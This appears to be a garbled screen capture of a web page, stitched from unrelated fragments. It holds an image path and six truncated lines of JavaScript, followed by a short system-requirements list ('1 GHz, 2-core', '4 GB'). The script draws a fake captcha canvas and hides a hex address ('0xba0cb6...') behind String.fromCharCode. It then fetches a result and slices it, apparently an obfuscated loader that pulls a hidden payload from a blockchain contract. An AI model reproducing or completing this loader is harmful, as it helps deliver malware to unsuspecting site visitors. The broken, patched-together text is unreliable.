
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
Enough for tools